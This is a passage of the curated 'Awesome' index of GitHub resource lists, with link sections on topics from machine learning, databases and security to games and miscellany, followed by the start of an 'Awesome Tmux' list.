- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/Cellane/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
- [FastAPI](https://github.com/mjhea0/awesome-fastapi#readme) - Python web app framework.
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/academic/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Software Engineering for Machine Learning](https://github.com/SE-ML/awesome-seml#readme) - From experiment to production-level machine learning.
- [AI in Finance](https://github.com/georgezouq/awesome-ai-in-finance#readme) - Solving problems in finance with machine learning.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousran/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Natural Language Generation](https://github.com/tokenmill/awesome-nlg#readme) - Generation of text used in data to text, conversational agents, and narrative generation applications.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [TensorFlow.js](https://github.com/aaronhma/awesome-tensorflow-js#readme) - WebGL-accelerated machine learning JavaScript library for training and deploying models.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/analysis-tools-dev/static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
- [Qlik](https://github.com/ambster-public/awesome-qlik#readme) - Business intelligence platform for data visualization, analytics, and reporting apps.
- [Splunk](https://github.com/sduff/awesome-splunk#readme) - Platform for searching, monitoring, and analyzing structured and unstructured machine-generated big data in real-time.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Free Software Testing Books](https://github.com/ligurio/awesome-software-quality#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/Calinou/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/leereilly/games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/WebCreationClub/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
- [PlayCanvas](https://github.com/playcanvas/awesome-playcanvas#readme) - Game engine.
- [Game Remakes](https://github.com/radek-sprta/awesome-game-remakes#readme) - Actively maintained open-source game remakes.
- [Flame](https://github.com/flame-engine/awesome-flame#readme) - Game engine for Flutter.
- [Discord Communities](https://github.com/mhxion/awesome-discord-communities#readme) - Chat with friends and communities.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awesome-fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/derimagia/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
- [GitHub Actions](https://github.com/sdras/awesome-actions#readme) - Create tasks to automate your workflow and share them with others on GitHub.
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
- [Contexture](https://github.com/ltchris/awesome-contexture#readme) - Abstracts queries/filters and results/aggregations from different backing data stores like ElasticSearch and MongoDB.
- [Database Tools](https://github.com/mgramin/awesome-db-tools#readme) - Everything that makes working with databases easier.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/hubtee/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
- [Audiovisual](https://github.com/stingalleman/awesome-audiovisual#readme) - Lighting, audio and video in professional environments.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [Educational Games](https://github.com/yrgo/awesome-educational-games#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/meitar/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/meitar/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
- [DevSecOps](https://github.com/TaptuIT/awesome-devsecops#readme) - Integration of security practices into [DevOps](https://en.wikipedia.org/wiki/DevOps).
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
- [Sitecore](https://github.com/MartinMiles/Awesome-Sitecore#readme) - .NET digital marketing platform that combines CMS with tools for managing multiple websites.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/rabschi/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
- [Wardley Maps](https://github.com/wardley-maps-community/awesome-wardley-maps#readme) - Provides high situational awareness to help improve strategic planning and decision making.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
- [Real-Time Communications](https://github.com/rtckit/awesome-rtc#readme) - Network protocols for near simultaneous exchange of media and data.
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/ttumiel/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
- [Corda](https://github.com/chainstack/awesome-corda#readme) - Open source blockchain platform designed for business.
- [Waves](https://github.com/msmolyakov/awesome-waves#readme) - Open source blockchain platform and development toolset for Web 3.0 apps and decentralized solutions.
## Higher Education
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
- [Digital History](https://github.com/maehr/awesome-digital-history#readme) - Computer-aided scientific investigation of history.
- [Scientific Writing](https://github.com/writing-resources/awesome-scientific-writing#readme) - Distraction-free scientific writing with Markdown, reStructuredText and Jupyter notebooks.
## Events
- [Creative Tech Events](https://github.com/danvoyce/awesome-creative-tech-events#readme) - Events around the globe for creative coding, tech, design, music, arts and cool stuff.
- [Events in Italy](https://github.com/ildoc/awesome-italy-events#readme) - Tech-related events in Italy.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
## Testing
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme) - Open-source browser automation framework and ecosystem.
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [k6](https://github.com/k6io/awesome-k6#readme) - Open-source, developer-centric performance monitoring and load testing solution.
- [Playwright](https://github.com/mxschmitt/awesome-playwright#readme) - Node.js library to automate Chromium, Firefox and WebKit with a single API.
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Sysadmin](https://github.com/n1trux/awesome-sysadmin#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/onurakpolat/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Continuous Integration and Continuous Delivery](https://github.com/cicdops/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/awesome-selfhosted/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz#readme)
- [Social Media Share Links](https://github.com/vinkla/shareable-links#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/Wisdom/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/brunocvcunha/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/homematic-community/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/beaorn/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Product Design](https://github.com/teoga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
- [Earth](https://github.com/philsturgeon/awesome-earth#readme) - Find ways to resolve the climate crisis.
- [Naming](https://github.com/gruhn/awesome-naming#readme) - Naming things in computer science done right.
- [Biomedical Information Extraction](https://github.com/caufieldjh/awesome-bioie#readme) - How to extract information from unstructured biomedical data and text.
- [Web Archiving](https://github.com/iipc/awesome-web-archiving#readme) - An effort to preserve the Web for future generations.
- [WP-CLI](https://github.com/schlessera/awesome-wp-cli#readme) - Command-line interface for WordPress.
## Related
- [All Awesome Lists](https://github.com/topics/awesome) - All the Awesome lists on GitHub.
- [Awesome Indexed](https://awesome-indexed.mathew-davies.co.uk) - Search the Awesome dataset.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
- [StumbleUponAwesome](https://github.com/basharovV/StumbleUponAwesome) - Discover random pages from the Awesome dataset using a browser extension.
- [Awesome CLI](https://github.com/umutphp/awesome-cli) - A simple command-line tool to dive into Awesome lists.
|
Awesome [Tmux](https://tmux.github.io/)
====
[](https://awesome.re)
List of helpful tmux links for various tutorials, plugins, and configuration settings.
## Table of Contents
- [Tutorials](#tutorials)
- [Cheat sheets](#cheatsheets)
- [Configuration](#configuration)
- [Tools and session management](#tools)
- [Themes](#themes)
- [Status Bar](#status-bar)
- [Plugins](#plugins)
- [Books](#books)
- [Miscellaneous](#miscellaneous)
## Tutorials
- [Automatically start tmux on SSH](http://marklodato.github.io/2013/10/31/autostart-tmux-on-ssh.html)
- [Tmux crash course](https://thoughtbot.com/blog/a-tmux-crash-course)
